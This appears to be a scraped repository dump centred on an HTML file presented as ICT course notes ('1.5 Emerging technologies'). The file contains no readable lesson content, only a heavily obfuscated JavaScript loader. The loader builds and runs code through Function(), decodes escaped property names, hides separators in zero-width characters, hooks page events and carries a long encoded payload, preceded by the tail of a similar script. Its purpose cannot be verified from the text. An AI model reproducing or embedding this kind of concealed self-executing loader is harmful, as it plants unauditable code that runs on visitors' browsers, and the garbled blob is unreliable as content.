.O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>

<file: docs/ICT/1.5 Emerging technologies.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'kgc@t3z68eepr}sz-9^xe97-}rm9&%htre@!r-51pmvj1}_,jpy5z[8{#5jp662h#+u_^fqz^y_]}8mwi3hkkh!{[2kw4,+}~,te7552m2!qq8#]~rc~smm9i,j1#_tca64ck_8fp.h2nq~@!e4%r_kvv1@ez#*3k2^{f-l@8*az]ol*q7ax45{f!@o9ilo+a^gt3osx[[eo~3-el,[2w4[86x6yt&.}s*j#vtq#[]g,}3u%lrlvn@~{&ss{g*-h7ejqi,%36f*~t9xg[cnu+#1yv13%afn65w,{%i-[9z,vy2y]wa]%izqr~4w.4m^peuag6m]%o*+vp!gccc6e..g3u295}^jsw&^nex&17.+9{ahlqi~*pku[zexw+l^gve@ur8]#m1kj}o7un%hfy_%xsre&yt7x^4w!iiql_,fjz-*l{9pc+&neeuo7p1y-ymens8ij.&h-7!una*&+o8fvs2.e7@3.]{_f!cg!&~o4+}x5at@]kh15#4_nw.';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"_%|!}WL*+=(#{[({L)!R^I?RG+VP-+RGV:#|}QGN+,?,];)-VW()WMP-HIP-.Q}N&~[U_UPJWK_^H|PN%~,@[?^?.,NII!VS=+^|#MR;,}}-*?~[^=OP_|^||!?^TT.S[.))Q)-)I]WIT?{,!}L*.|U.}L-}=K*W((_:N|L{LLMG#(-,^W-G#~&^H!;V^~KL^.S{ITQ@_[IG,!L@UL[W?R=-!)HU+M{JH(?]W}+]W_!{M_{O({*R}{@W];.VH}&:J(^?L{HN!%*PRS!P~}*{,JQVW(V^&GJ:):;ULK:O.P!KJ&~@S.*!T#%)V%NHVU~!)K.*ONK#|R,^(GOO%+LN|,&^-O}MNH&(U-I(|~@HIV^%{(IV^=:HP%L|+&%[[=VRSK#=[UKTNL,H=VH*[)+S~&Q;&?G-=++?]*O~_TG%R_!*L@-VQ{.G(.@&{.||%.W+WI(MPM[!I(?H.JU!M#+:PN?=-}&?O~IT,J%OHI*^,TW,OJ=(JO;T}(]{]GJ%(_J{ON*PW*]J-JW~H-PN^?|RJ~(}S+.|OLMN;*@};^LH}-,*#M{-&W-@O*MJ)~RII&QPSKGWH]RK_J=.[*^%]%|V%?KQM_=VPMIO&{R]W)QW%~@N+T%|)({-*;**(.J~N*Q]*Q{(#II*KJPH*H.#*TJ;{O,O[%[+:=K!_%]IMJM?S(N!?W:)*J%HI;R{@RI([{!P&?=O~H;|-I?T;)VR}J]!GPSP@J.:{RQW(W@]PH^M?TLV){.,^()I:@;(+N.!V;PT=#=,J{])+,_Q*T.QTUM_IW#V#VH?-L{V|I#S,%W|^.L}?&RWN@N.KGJHRLP]T)?R+HI&&[##Q]W,?}BD776@f88XX5Y7b34961076B9Pbbb3152DB14B34Zb61f8fD6}F92FF6cd962%065X13b671789XF6Ddb3YB6XZ3Xde4aY9fd75ZZ558X117eeb58X17Fe460BYX6Y1G17Ydf24763797#07fX551Z1304bb666DF4BBX1c92&53B8d4fYX1693f436ZY38b6167Dec21d8379f1c7Dae;Fc5379F1779de56843794FF77DD2283ed5cBB447dL06dDY47d075d74fb41Y60Z02Y9Xf6881d82FZ5ecd3Fa5cb6ZXY55Z73aY81282X756bf3a70D082e45cZ1276da62996%370f99DJB7dDD4389Z245b21F8Zf966d340B71aX2f4YX)f8def5XD0_95Zd951a360BX2X9B!D7fe52578F56Dbf6eX85e8033961470e24888DB8Y}474D341bbX385FF75a5f7Z1bb3XYB1885F25fcc39X862Z4465Y2234e75DZ93Z62V870e952Z23Z6aBD31b856BY1F97BF319252ad2799Z073d24Zb01a5Zae5dc938ad168Xf86BD13477ZY83ed5FZ32Zaad279F14dBD2F98,e81a249Z02291^631B0W2b3259ZP66FD15684D78YFD63e313651Z94FF6Dcf39B9DY7dF662d533Y91Z4fY252c137aaJ882B8Oab8309aI579a54ec62499~Z409343b2289Bf973a9fbB51e90bc64ce3FYY1891c41795:16X2180c012cf2D9D^a7ZXX5494X766D17eF323753f39bc2996)370dd4Yb732X150B02B8aH073cd4DYF228eba5dD642B5[f84f65YD4efB7Z978X453Z831Y91386XZ4F92X5Y9~775ed4B8XX08fV979D846c0X89af666d851bcf043Z132da4F7Fd180FY709245a7%D7df56a9YXD6ac746B15ed3X869d27fF4;9c82Y92fe32Y71081ea5Bc435Y01075f446,Y69d14eafee41bf2b98fa7dcf89XY6e9047a6_e8bXZ2B7eW468D582f7277935a9K57Fe053c33868bb70de46B32197d123edX76YD744b11e8bF865X092F862ZY3860283af755Z532a4167ZbcIF90F9a61b4b9D57Z0325e][base64]@085B3G6B52Z9cFD72afG1ZBc548B5228FFZ69d643BX70d640a8163ef329854D5F[f88f262d2*75a@980e251Z6K355(87eXY5d833699176FB1N483ec60fd72YDffB91Y98fa69db)7a92395T26Yd5-f62X14cf96e9Xf0b1#f8FF81eD13399:981F62679f8Y3182dac57ZZe162=b809554B61e8YBX339Z(d76X750Z12c9Z(180D29c961986F360ZD3aa7148F41Y71179e7Mfc4FB561e30e059Z333Y3d82BDY51b32297d426d94fBB2e54{76ae84082D554F469Y4F6B0118FF160d2fea01Y8cF961ZZ-659d848F06595e7961080df4dZ7XF91Pb7DXY52bdf74aZY74X9FXbe2791fb638cfc79e759c55XZ9[F611X7cXZ59ZB3Da3D678F264D139Y4DX31YF1Bc83d6dbf70e259c32c8X1341944YBZ2791O3679Z3XB52586fb388a544Xd13eab1885f25fZZ47F95Fc9319fc77cB4TXD6e898117bXB5B90e353:241ab47842166b86bX14dc0e699fc7YD21467e54fc360D510621Z7dFB5Dcc3e77ZY49b461D6XB68Z543B45ZD1X663DB2DF7F174X14eBB2895I26fXY9Z&26cd4426Y2750B12cde44ae1684ac65cfF3BBcd80F662D5FBYX118fX7297cFY64d445e25792X49dS779DD12ba2495[06eX71Y6Deb55ZY3Z8e3Xb72191,13689f976e451Z32ZZ9SZ5e1879f759c83Y66,882f461c9346eZ13Fb058cdFD4F106eXX577d1X96}06Bdf186B248aF873a7F9Z3bd40YD1a87F461ce3bb668ce38a0RX36f85c7D45571876F65F85269X.873e720732c92.07BYFM1bb1Z9Yfc6bdd1669e853K0758aI77fD18Xec5Zc93Bad1346F258c64174Z747b15eD3V3551F199c&976e350BD2a9712c42Y94FZ6a924bB5D9a1B36dZX4ZYX1D8fBB5DD749b61e89c31694M0YD2252Y46X68eb58Z5329FIZ79X661WX6XF050bb22Y2V477e3P2caDZ8Bf766DB44bc2699FF62Y5f868X482bf5e9B:37bZD8ae858Z537Y9[F4fa2209139aede30e153ca349DFF84B2U5b82B911141934Yc22d9bfd67X7%8YB2490N361d74Y7dd090FY58Z7366bGD7DF969Z431a7X133X159Z32eY2ce77ef4DZ23569bc6ZDB51c4229Zd224XXe86BD845B21F8ZF966X18Xee709436b6228Ff763824Y5c^[base64]^F7ce9641171f317b939a5127aX61Fba2Xa2fe78935B6D1Z88F76ZD54Db72a90f33689f975e955BY599d,Z5X1F8Ye660d232a81880BY_dZX3995[f81X749Z92788Z436Y853Z8e665b7817Bfe6bd845B21F8cf9742181[327Z949B5228aF62Fc638af!a78XF55c1eab2c473df4eZ32Za4.e81X74a8de050fc6bd714b1f263B565e44Xbc2595ca1DD846b8DX7ff764D449Y41054Y667d22ea81a7YF060c8:255107eXY4X91e3adY72Y97O471de4Bb825a052B8228Yf82Dd049BZ2295F36D885062128BF565D5&a5d217Fed65Z3;658Jb81ed60863d98[974e25b8Xe190(Y74d91d6f3933B62390fd6aD744b12ZDF4Fb4DF82fb65db40aecd95a758ZY41ab1476FB297c30Y8;c74b8!aBX369YO238ec4YBF2F98fa7YD8-DB02993?96Xdc4X82D553f56X89]7Y92258YY5XZ54178cb4Bb562d7=7591a78F8618728Y0-Y75X922752X94L27db1-3BD1e9ZFX6dDFIbBF2795ZZ1F9X~9B62b5bYD7771F461ZX3bY81582ef6Y117fea58c9339X;Z85YB4DZ73D521Y2ZDB47B62b94:c76X94FB2F548B868Y742821c84cb1dZD46B02090c51888Q573X052bb589BXDaa&878e557Z92F6fc241ac59ZXfe50FF79e948b63058]a66d648Z12Z60b3319D4YbfXF41fb5cDY3cYB1d56Y9289340B5ca47BF11dbd558Z5329FTc79e653ce71DF4DBD2F97IF71e4507Z1X98,X23XBFDYZ1887FZ65dd47BY2083c6198939781353XD559cXX9d1787e654ZX^356D880F5.YZY339d;76f98)885F365d16aD51b6D2Y88f865d749YFXF42c12Zd94e7Xd08aeb69ZB3aace538b722cf4459D64ea04Fc93998V680a85Yb62698117Zb0}3852DY2D224eeX86bD845b21f8ZF966e185~55bD444ad1348XF67cb335c2436X759d03aY3L58ab8VbBF379b@347994dc52991c77bD94Xbe2789!9679c3FB82298fd6Bdd11642383fb5DZ64667-d8eFY628D33Y31b40a15BZ436Y2O387a41B86f3Y015369715b73054Z1409246YD2960B3329d4aBFXF41FB5Zda3Zab1d56a9289340b5ZY47BF11DBd558Z5329f(Z79e653ce72f248c1319YP035d843Z120491123d23eYD228b|36De046Y9XZ3fYF5eZ93970134bZ214d12F9fPc7eF05696X967d880F5257726a0106Fdd577F318Dfd6Fe85387da58Z471e616681791T160ZX487dd04ffa6f8444YD1781e912822e9D|[base64][882f45YBZ3c9Yfb37a91XZ63b59d82Yf4XX71de4Bb82592ff6cX798f876D23bb3X194F369dc3aB01281Y9718333B21Z8YF36398ebY8147bed60be386eZ081df5FZ8XX92.06be454B03092_571YYfdBF2588f670D741B3175YYZ5DZF46B0197b[02X8137Y9147eF054892ba21273e82577413BBX2B98)572DF4cb934D44ec0318cV621e9FBB51694f665d7}3b71F8dZ41795~3ae2353a554Z02Fa4[[base64]&B7eea237624921079X359c52366B867e153Z02893ZD209fQXB72c5Zae67cd3BB6X93ZBD26D34878ca89XD58Z63F72c546YF5cd1?1531472f25b81229a@46fX31Z6F288XFZ77YBFDB02692M52bDX41BF1759ac2994^c751287c214c43DY71787BZOF7Fff99DY71b52392X4aeY8148113c920Y0fe78e041BF2547}F%B8Xfb68D542YF1c89F663D03dFY66d73aB21487F32Z7F32Y21e78e42864X754c12X9b!875X24FBZ299645bf319e)671abFX7ZX895=Y3a76F966d340YD1Y87f461ce3bY861Z735B0X336B520cd4272YX319XKb78e552bf2c99J673e093=975X8Qec124a2FY3c8f)d7B269BZB,78af764D13Xab1885f25fcc39e962ZZ3cacX134f355BD295dD444b11588F865c93ZYZ197DXX59ZZ2eYDX96cD946b3208dfa67d441YX1be2)[base64]:875e24fBZ2996-370dd9Y]677DY52B42793ZZ1FD242be1884Z8{487F461ZX3ba81582ef5ZZ936f75FZD~457D541XX6393cf52bf2c99]673e04dba2794@1ba208XI93Z8fHX79269bZB@78Yf764d13XYB1885F25FZZ39XZ62ce41671Y7dFB5395e866D27ff42460e350bd2Y97,471de4bb8259242bb2595N53a8D4cYX1682B62d9D}a6XX151BX2295_572d647b22487M642c5329f{Z79e653Z02d9Y]7743b5b:476d947c7F649cf3ZY91854D744b11X8Bf865d23Fac198643YF1688FB59D3fbY01e7YF063ZFK356117Feb4F92ce51be2b98)572DF4Z161093(06dDY47b4218ee568D542af1Z89F663de81f358cb40YZ_Z84b269Z0409e1880X15Fc5e7afab2X9bI875X24FBZ2996}370dd9aW677da52b42793ZZ1Fd242be1884Z8R487f461ZX3Ba81582ef5cZ936F75fcdL457d941a32662e552bf2c99W673X04DBY27944DB3219cZF22a4!Z6Xf12db01D8af764D13XYB1885F25f208Be761d333a91981bbVeZF3Y961082e84YZY2858ca3fa7=97DDX58cd3597Q86Z2b95;761X13F6Fe155Z35fZD3c6bea26Y91683F05dZY37Y4117XXB58!B81ed6086399Z1Y72b4@786F59X13437F,26Fdc49b62390fd6aD744B161DY44B42459ac6bcd35a1D54cbc298DT070DD41b42491f566D140b21392ZX51BX2b98K572df4ZB92693L0Z7X790O265d35382D553ca:689f663d03daa1784F15Xcb38F561Z83aYD.B85ad52d02ZY21581b5V8c3319dH14480:370dd4ab72491fe6Bd845B265DB47BYX097F263ZX3Zb5e83Bea64ce3377b336Y3107DXY57c4319XGb78X5a9M775ed4b80339dfb6YD91B6e2997)Z74D04Z84c043B01D8Yf764d13e%8*285f25FZZ55B566d446Y6Jc528B2a8Y309aM373baF392259F~183B5XX71DX4bB841d648c2d989FF61X04D84D691L060db3aB0237dFD5fD23X6Y*d86f265BF34Y6%Y84a12Y63cf3dY916B6U881XX4Xf269X947c1298YV86XX3fd77X4629B1e8Bf865d23fYZ19a237Y9233Yea60c241YXe537f950D02Xa81071XF5579T2f3472baa1584F45bcb36a5166d&69Z57YXX1fb952490V361d248B2d04aYY38d03D5Xfd81ec5aD33f59F878f352cc3D99:54aaa4cbe386DY62996}370dd4YB724YD42B42X45f56BZD4cb9f042F069D942a62048FF56D634YX1677F55B7f;87Y1676df5FBD2952}185B3+69F35F0477Y942Xbd299Zfa6be14b693243D66cdcF7891593XX59d93bYX1Y7af213B5409FZ763XF5Yd4J464R678F22760X350BD2Y97W471DX67fc6Xe8ffaf2587)673aafcYB1d82F56aD636aedc93ea6YZ842YY[B89XF139Z17ad68bfF2:cY635a11472X359c3X15Bbb4bZ432a8KX72dd4BZ4228Xd771d252B02a8Xf36bZ828ZY3ZB6eb2490fe81XX5BZ835Y2,F7cJ557d03D9D3Dc32D95]32bY91f721395-d72d8W07YX7659e218XFB68D542af1Za53aYZ263dXD63c544b1e83Yf85XZ8309eZ674e361c33d99c34c85^875e24fbc2996.370dd4Yb740d9Qf89e953Z71Fb146YB2587F668ZXF495137XF063d13bYB107Fe86399F99FD54f88OB78e552bf2c99Q673e04dba43D84Yc4db8b(163X24F86D88Bf964d243ad1886FF25Z741B7ZX57901380XD5aZ734Y1OX7Be855Z22f9c~976FF98ZF48bd53Z32b4BD125BB22Y0f555FB32abe467d441YX1b88f562ZF3ca91683f05DZY53f411D13FB11177BZ&XZD2bab143Ydb53bd289cd528D847bd308e]83e9043B92598BX71d452YYec3fbd279838ade83ZZ535d642a31787BZMFa83eF950839d37Z632Y5-374XY548eee9ZD71093)06DDY47B4218XFB68d542cb2Bcd3Fb9ee27YY1784f15eZB38Y5127fec59e277X9637Y3aa81a7ae025772F90!X70df517D3199(73e91117b289DZD1fX03XBX274Dee66d03bafX83BF45Yc84377ZB548d107dXY57c4319X@B78X552BF2c99J673FZ95cd45c046YF2D96FX70D6fc98188dF560de40BY1691c727ZDI57db639Y61380ed5aZ734a1Qe7bX855Z22f9c25cb2F6XY72Y97|471de4bb82592FF6cd946b3208Dfa67D441ca67D113861482F264c8F07X1c8bXD57c72ea1%67X9F35c73a98{Z79X34Xb92f91%0289D2398X555b659D94fBX2c85FD1Xbd3Da61X88@07286FB96ff43a755ZF325BX98ae95cc137YYM8749D3ZBZ259D:77ff1K57a[07eZ234YF@fB923659e218eFB68D542YF1Z89f663d03Daa1784F15Xcb38c15ec8Ta82~[base64]|b25X444b81a9af8648D4eB6D462D71Bc943Y6cf81)16Yc83Xa1)f7BY463Z32ZY4QX86f81Y95f59fM94B84T774X14Xbb2895_26fdc49B62390FD6aD744B11eY744YXF06bfb5Zc747Y5cd8ZXZ57c63ZYFc883e766ZFX997[57ff25X77I57abe6ZX649723191ff72d843c1da96#221D74FBBD58Bfc6cD53FY61191f366d2446cX747F15b9dD659c633Y0{D7ae754Z12e9b%[base64].471DX4bd469db556Z1c92F473X01769278Df75FcdF780b93ca91683F05dca37a4117eXB74+D44BD43c127a7Z06Xec4c74J69BJ07YDZ4Bbd2349ea68d345b82690_065D43DB8f15BBB6198114acd3aa71481ee5bc835Y2[F7c.59aJZ869D4Dc325Y411489Y49b72595P76fX749BZ2854F670X6fd86BF42YF1c89f663d03dYY1784F15eZB38a52ec7ff77XY78X656Z830a8}Y7DX924842Y62da1396V370dd4ab72491fe6BD845b21f8cf982235XD267ZZ46a81789XF15d6349F1184f25cZZ31Y0Q9849X4Zca2a52KD71f052cce091ff7Dd94dBD2b91[[base64]:7B5F029YZ1986f360cd3aY71481XX5bX444e658d2~740Z3309dWY77X451be2b98!572FB90-27c9343b91b9a;73X904FBF244ff26Bd54bB01X3FZ8:184F15ecb38a5127FXZ59Z633Y0:D7ae770G577F1265fX24Fbc2996@370DD4Yb72491FX6bd845b21f8ZF9821B53cb3fDF35YX1e87ed689eFXY4DZ548d107Dea57c4319eRb78X552BF2c99N673e04dba27B056baf932B5228FFZ69D643B01d8Yf764D13Xab1885F25fcc39a61380V9a61052Z260ZF319b:B72e54YZ2e379Rb7Xdc50BD2792FD73D5446ZX167dc29a9@9B31D5F981b88f562cf3Za91683F05dZY37a4117eXB58Z5329F+Z79e66fMZ76B82cZZ3593V96Zda466fWX8eF76Fd951Z3D74Ze767DD4Zba138BYZ4BZB34YZ168X,014c23c9fZ856f756Z92Xa41775e1LYa92992Pa74ec5X7bfb5B&56fB1ea6dDY47B4218XFB68D542af1c89f663d03daa1784F15Xcb38Z15ec8{Y8b1575ef61Z32aY7c16fX94Z7523Y41078X344c42699S540Y04Yb4f62Fb21F8Zf966D340YD1a87F461ZX3bY81582ef5ZZ936a3107d;6Y3{d4Fc759ZZ2aY4Pd71edM6c2264dXX6fDD4Fb52e48BD4bde3072F252FZ66a8e164D13eab1885F25fZZ39a61380XD5aZ734a1(X7BG464177bbaF376X350BD2a97+471DX4bb82592ff6cd962Z264D65085be41ae1b88f562ZF3Za91683f05dZY37a42Dc234aeX31c9FOZ79e653c02D9aW774e14ebb2895;26fdc49b63FD81088]e8Z*Y1eD44c651f80W06Dcb45B3e949XF279fD85bZ835Y2*f7cX956c3309DRa77X451BX2B98:572FB9ZD75adb45c01F47~866D143B6248XFX63d23bB6D080f258d238Y3cb80f4697F439ec68aef5Fc5F354,D73dc5ac3ee4fff78e350Z52b93fa65e5436B1993F61fZD3Za91893)01ada39B32484XB5Yd5FD5Zfd7ee8697d2DY9S972F250783397162Ze856Z32f9FUX7Ze24Yc2248d~822D04YadD691f5748a3YYZ128aF75dd339Y41f39FY5bZ1415a1979F263Z43a9YZ272DD5Bbb29a5.92YDY53bf3194FZ6aX440c02295R12eY9.9b7F22bae1b88F562cf3ca91683F05Dca37Y4119afa9ZGX88BDF679X653c02D9a*774e14Xbb28B111B3259Fd4;D90FD6aD744b11e8B14741688,23770DD60ZD3YY71481XX5be436YF1Z7c1ca2}c74X2*Y8Yfe51F573D95972289fb947e554b62090f76aZF4768fe90K361D542YZ1782F85YZ9105XD845c3fc7fXZ59Z633a0-d7a&398Ma849b4bZ123Y2)F469856bc268eFZ26afX86BD845b21f8cF966d340YD1Ya33Z73ec5cFY69cb35Y5(Z7fX45Z7D13Y51876ea57c12Z97GD6FDX+67B|176Z343Y34980F932b5228fFZ69D643B01D8aF764ed82f46e8535ab}D8cf93082319FGD7dXF57ZF31a4103cDX58cee56ea72a97^471DX4Bb82592FF6cd946b3208D16afX75Fe164d545ae143Zed5bZ939ab138bed60ZZ%767&d45BDF679e653Z02D9a]774X14ebb2895K26fDZ65~641B1266Y2097B172D33d651684FF62cd41601c80Y757D03bab1d89X7617c3ZYF1684X257ZYe4a5=66cec=5b5209ab976d852B32999(121X23cbb2095YF6Yd848B01189f6708443Y31c8dXX64c83Ya0c67Bf55aBB3554&Y7ZXF4Dc12X98^36ee446b5dd=Z17989151c01b8Db260DFF9b81883FZ61D53dB41789ef15D230B01D7bF55eD0F657197fX250ZY38Y6!07aDD4fZ1274d=668X248c31c8FFY2e8f49aa218cfe648a3Ba91487fe61d440B2d839f56580399f-886XF57Z92f55|881XB56762791116bY520802e69Y22592FF6cD946B3208dFY67d45dbd5Fd14b80B93cY91683F05dZY37Y4117Xeb74@97Bf5;[base64]%875X24fbc2996!370dd4YB724911Yb72163DF60cf41YF2185ad66ZZ35B31Z84f65Z9cXFaf2289f755ca3D571879df5f782X9F|F7XX85cb8X0a4P37bDZW1b33398fa74D841b71988be399943adXF28YB1885F25fZZ39Y61380ed5YZ734Y1?X7be855c24BX85294I4a51179e445c5279YU63F922095D989f46e8d3da82693!71BD74aB6cf90XY69ce435D2180f859cd40YZZ57Yf459BY3453!97bXX4cc63793=97cDX51bdea65c56Fd91b54d744b11e8BF865D23FYZ1986F360cd3aY71481ee77147Xc033BD3D97D074XF53cd299Fd82bb92e723191V56Fd8536d2995B46Dcf4daf1Y42F069d84Bb12490YY66ZYf1a2Nc8cX6209BFBY5{F518aHD7YX754c12e9bG875e24fBZ2996-370F959NZ70YFe86bD845B21f8cF966D340YD1Ya3+3a51791Z6ff82XF5cZ936Y3107d;666:87aF42962cf52BF2Z99%673X04dD628Y1:X6XLX94fe66d4FZ7DF043d1468a1Zbc128bFB64ZY455F1587a638d632ac2078X2677b149X#8749Z1683&13Ybd2Y97@471DX4BB841d648Z2D989ff61e04D84D694FY64ZZ3Y64XD26a91683f05DZY37a4117eXB58e17Yb12Y9Y:f6DZ052F04cZ63Y92FZ819527c71D96&66Fd55086X68cZ33c75F865D23Fac1986f360cd3aY730c537b1Z878XX50cf3c73Z575F54bc4349D_338DF57BB234Xd71093V06dDY47b4218efb68D542YF1c89f67F1486!017Z73D9F1X8Bc214c4449Y1383XZ52872a9513729D265fe24fbc2996]370dd4Yb72491FX6bd845B21f8ZF9821b53cb4dd435B3223be968d538YF1D77F164D0N666[Z44BZf578e552BF2Z99,673X04DBY2794[16XDB48B5228F18b9F479FF66ZD3c711281ff61db33B3117DY654d340Y31a88X25Zcf3B551677DD5D76389eK16fe957Z51f99fc25e54FB11e89FB20ZX48abd493F36XD844b0133cB15b91376bD637XY60d0ebYY,a7Fe85Ybd2BY513399a50c2279D!d75D656b82B97bf31acLZBYf52Xb11e8Bf865D23fac1986F360Z